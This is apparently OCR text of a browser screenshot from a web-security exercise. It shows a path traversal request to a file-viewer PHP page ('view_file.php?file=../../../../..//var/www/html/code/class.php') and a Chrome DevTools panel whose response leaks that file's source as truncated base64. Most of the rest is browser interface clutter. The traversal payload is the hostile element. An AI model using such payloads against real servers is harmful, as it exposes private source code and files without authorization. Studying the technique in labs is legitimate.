 不安全
101.201.38.162:8301/code/view_file.php?file=../../../../..//var/www/html/code/class.php
可仪
查看文件
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
2
Preserve log
Disable cache
No throttling
Filter
Invert
More filters
All
Fetch/XHR
Doc
CSS
JS
Font
Img
Media
Manifest
WS
Wasm
Other
1,000 ms
2,000 ms
3,000 ms
4,000 ms
5,000 ms
6,000 ms
7,000 ms
Name
view_file.php?file=../../../../../...
single-file-hooks-frames.js
pageSaving.js
single-file-hooks-frames.js
data:image/ $base64...
translateWeb.js
itemSaver.js
content.css
button-logo.svg
grey_radio.png
detector.js
content.css
logo.png
js.js
dom.js
js.js
dom.js
js.js
Headers
Payload
Preview
Response
Initiator
Timing
Cookies
4 <meta charset="UTF-8">
5 <title>查看文件</title>
6 </head>
7 <body>
8 <h1>查看文件</h1>
9 <img src="data:image/ $base64Image;
11 return $dataUri;
12 } else {
13 echo " 文件不存在。";
14 }
15 }
16
17 }
18 ;base64,PD9waHAKCmNsYXNzIGJjMG57CiAgICBwdWJsaWMgJGNvZGU7CiAgICBwdWJsaWMgJG5hbWU7CiAgICBwdWJsaWM
19 </body>
20 </html>
21